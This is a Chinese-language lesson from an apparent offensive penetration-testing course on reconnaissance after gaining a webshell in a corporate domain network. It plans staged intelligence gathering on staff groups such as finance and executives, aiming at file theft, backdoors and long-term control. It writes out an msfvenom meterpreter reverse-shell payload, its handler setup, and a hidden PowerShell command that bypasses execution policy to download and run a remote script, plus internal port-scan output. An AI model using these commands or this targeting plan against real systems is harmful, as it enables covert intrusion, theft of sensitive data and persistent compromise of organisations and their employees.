- 1-10課

- 11-20課

- 31-40課

- 41-50課

- 51-60課

- 61-70課

- 71-80課

第五十二課:滲透的本質(zhì)是信息搜集

專注APT攻擊與防御

https://micropoor.blogspot.com/

目標(biāo)資產(chǎn)信息搜集的程度,決定滲透過(guò)程的復(fù)雜程度。

目標(biāo)主機(jī)信息搜集的深度,決定后滲透權(quán)限持續(xù)把控。

滲透的本質(zhì)是信息搜集,而信息搜集整理為后續(xù)的情報(bào)跟進(jìn)提供了強(qiáng)大的保證。

----Micropoor

文章將連載,從幾方面論證,滲透的本質(zhì)是信息搜集。

一次完整的網(wǎng)絡(luò)滲透,不僅僅是與目標(biāo)管理人員的權(quán)限爭(zhēng)奪,一次完整的網(wǎng)絡(luò)滲透,它分為兩大塊,技術(shù)業(yè)務(wù)與信息分析業(yè)務(wù)。

而技術(shù)業(yè)務(wù)要輔助并且要為信息分析業(yè)務(wù)提供強(qiáng)大的支撐與保證。同時(shí)信息分析業(yè)務(wù)要為技術(shù)業(yè)務(wù)提供關(guān)鍵的目標(biāo)信息分析邏輯關(guān)系與滲透方向。

案例如下:(非root/administrator下主動(dòng)信息搜集)(有馬賽克)在得到一個(gè)webshell時(shí),非root/administrator情況下對(duì)目標(biāo)信息搜集至關(guān)重要,它會(huì)影響

后期的滲透是否順利,以及滲透方向。





目標(biāo)主機(jī)分配了2個(gè)內(nèi)網(wǎng)IP,分別為10.0.0.X與192.168.100.X





得知部分服務(wù)軟件,以及殺毒軟件 NOD32,一般內(nèi)網(wǎng)中為殺毒為集體一致。



搜集補(bǔ)丁更新頻率,以及系統(tǒng)狀況

搜集安裝軟件以及版本,路徑等。



域中用戶如下。目前權(quán)限為 iis apppoolxxxx



正如上面所說(shuō),技術(shù)業(yè)務(wù)需要輔助分析業(yè)務(wù)。在域組中,其中有幾個(gè)組需要特別關(guān)注,在一般的大型內(nèi)網(wǎng)滲透中,需要關(guān)注大致幾個(gè)組

(1)IT組/研發(fā)組 他們掌握在大量的內(nèi)網(wǎng)密碼,數(shù)據(jù)庫(kù)密碼等。

(2)秘書(shū)組 他們掌握著大量的目標(biāo)機(jī)構(gòu)的內(nèi)部傳達(dá)文件,為信息分析業(yè)務(wù)提供信息,在反饋給技術(shù)業(yè)務(wù)來(lái)確定滲透方向

(3)domain admins組 root/administrator

(4)財(cái)務(wù)組 他們掌握著大量的資金往來(lái)與目標(biāo)企業(yè)的規(guī)劃發(fā)展,并且可以通過(guò)資金,來(lái)判斷出目標(biāo)組織的整體架構(gòu)

(5)CXX組 ceo cto coo等,不同的目標(biāo)組織名字不同,如部長(zhǎng),廠長(zhǎng),經(jīng)理等。



以研發(fā)中心為例:研發(fā)中心共計(jì)4人。

并且開(kāi)始規(guī)劃信息刺探等級(jí):

等級(jí)1:確定某部門具體人員數(shù)量 如研發(fā)中心4人



等級(jí)2:確定該部門的英文用戶名的具體信息,如姓名,聯(lián)系方式,郵箱,職務(wù)等。以便確定下一步攻擊方向

等級(jí)3:分別刺探白天/夜間 內(nèi)網(wǎng)中所存活機(jī)器并且對(duì)應(yīng)IP地址

等級(jí)4:對(duì)應(yīng)人員的工作機(jī)內(nèi)網(wǎng)IP,以及工作時(shí)間

等級(jí)5:根據(jù)信息業(yè)務(wù)反饋,制定目標(biāo)安全時(shí)間,以便拖拽指定人員文件,或登錄目標(biāo)機(jī)器

等級(jí)6:制定目標(biāo)機(jī)器后滲透與持續(xù)滲透的方式以及后門

刺探等級(jí)1

刺探等級(jí)2

在 net user /domain 后得到域中用戶,但需要在非root/administrator權(quán)限下得到更多的信息來(lái)給信息分析業(yè)務(wù)提供數(shù)據(jù),并確定攻擊方向。



在案例中針對(duì)nod32,采用powershell payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx

LPORT=xx -f psh-reflection >xx.ps1

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/x64/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost xxx.xxx.xxx.xxx

lhost => xxx.xxx.xxx.xxx

msf exploit(handler) > set lport xxx

lport => xxx

msf > run

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object

Net.WebClient).DownloadString('http://xxx.xxx.xxx.xxx/xxx.ps1');"

注意區(qū)分目標(biāo)及系統(tǒng)是32位還是64位。

接下來(lái)將會(huì)用 IIS APPPOOLXXXX 的權(quán)限來(lái)搜集更多有趣的信息



某數(shù)據(jù)庫(kù)配置 for mssql





白天測(cè)試段10.0.0.x段在線主機(jī) for windows (部分)

10.0.0.x 段信息刺探:



IP 1-50 open 3389 (部分)

[+] 10.0.0.2: - 10.0.0.2:3389 - TCP OPEN

[+] 10.0.0.3: - 10.0.0.3:3389 - TCP OPEN

[+] 10.0.0.5: - 10.0.0.5:3389 - TCP OPEN

[+] 10.0.0.7: - 10.0.0.7:3389 - TCP OPEN

[+] 10.0.0.9: - 10.0.0.9:3389 - TCP OPEN

[+] 10.0.0.12: - 10.0.0.12:3389 - TCP OPEN

[+] 10.0.0.13: - 10.0.0.13:3389 - TCP OPEN

[+] 10.0.0.14: - 10.0.0.14:3389 - TCP OPEN

[+] 10.0.0.26: - 10.0.0.26:3389 - TCP OPEN

[+] 10.0.0.28: - 10.0.0.28:3389 - TCP OPEN

[+] 10.0.0.32: - 10.0.0.32:3389 - TCP OPEN



IP 1-255 open 22,25 (部分)

[+] 10.0.0.3: - 10.0.0.3:25 - TCP OPEN

[+] 10.0.0.5: - 10.0.0.5:25 - TCP OPEN

[+] 10.0.0.14: - 10.0.0.14:25 - TCP OPEN

[+] 10.0.0.15: - 10.0.0.15:22 - TCP OPEN

[+] 10.0.0.16: - 10.0.0.16:22 - TCP OPEN

[+] 10.0.0.17: - 10.0.0.17:22 - TCP OPEN

[+] 10.0.0.20: - 10.0.0.20:22 - TCP OPEN

[+] 10.0.0.21: - 10.0.0.21:22 - TCP OPEN

[+] 10.0.0.31: - 10.0.0.31:22 - TCP OPEN

[+] 10.0.0.38: - 10.0.0.38:22 - TCP OPEN

[+] 10.0.0.40: - 10.0.0.40:22 - TCP OPEN

[+] 10.0.0.99: - 10.0.0.99:22 - TCP OPEN

[+] 10.0.0.251: - 10.0.0.251:22 - TCP OPEN

[+] 10.0.0.254: - 10.0.0.254:22 - TCP OPEN



IP 1-255 smtp for version (部分)

msf auxiliary(smtp_version) > run

[+] 10.0.0.3:25 - 10.0.0.3:25 SMTP 220 xxxxxxxxxxxxxxxxx MAIL Service,

Version: 7.5.7601.17514 ready at Wed, 14 Feb 2018 18:28:44 +0800 x0dx0a

[+] 10.0.0.5:25 - 10.0.0.5:25 SMTP 220 xxxxxxxxxxxxxxxxx Microsoft ESMTP

MAIL Service, Version: 7.5.7601.17514 ready at Wed, 14 Feb 2018 18:29:05 +0800x0dx0a

[+] 10.0.0.14:25 - 10.0.0.14:25 SMTP 220 xxxxxxxxxxxxxxxxxt ESMTP MAIL

Service, Version: 7.0.6002.18264 ready at Wed, 14 Feb 2018 18:30:32 +0800 x0dx0a

在iis apppoolxxxx的權(quán)限下,目前得知該目標(biāo)內(nèi)網(wǎng)分配段,安裝軟件,殺毒,端口,服務(wù),補(bǔ)丁更新頻率,管理員上線操作時(shí)間段,數(shù)據(jù)庫(kù)配置信息,域用戶詳細(xì)信息(英文user對(duì)應(yīng)的職務(wù),姓名等),以上數(shù)據(jù)等待信息分析業(yè)務(wù),來(lái)確定攻擊方向。如財(cái)務(wù)組,如cxx組等。并且完成了刺探等級(jí)1-4

而在以上的信息搜集過(guò)程中,提權(quán)不在是我考慮的問(wèn)題了,可以Filezilla server 提權(quán),mssqsl數(shù)據(jù)庫(kù)提權(quán),win03 提權(quán),win2000提權(quán),win08提權(quán),iis.x提權(quán),內(nèi)網(wǎng)映射提權(quán)等。而現(xiàn)在需要做的是如何反制被發(fā)現(xiàn)來(lái)制定目標(biāo)業(yè)務(wù)后門,以便長(zhǎng)期控制。

下一季的連載,將會(huì)從三方面來(lái)講述大型內(nèi)網(wǎng)的信息刺探,既有0day的admin權(quán)限下刺探,無(wú)提權(quán)下的guest/users權(quán)限下刺探。數(shù)據(jù)庫(kù)下的權(quán)限刺探。域權(quán)限延伸到辦公PC機(jī)的信息刺探。以及只有路由權(quán)限下的信息刺探。原來(lái)在滲透過(guò)程中,提權(quán)是次要的,信息刺探才是滲透的本質(zhì)。

Micropoor

?

問(wèn)答

其他問(wèn)答

暫無(wú)記錄

筆記

{{ item.create_date_fmt }}

{{item.is_public == 1 ?"已公開(kāi)":"未公開(kāi)"}}

筆記審核中

收起

刪除

編輯

{{ item.likes }}

{{ item.likes }}

采集

已采集

資料下載

暫無(wú)記錄

作業(yè)

暫無(wú)記錄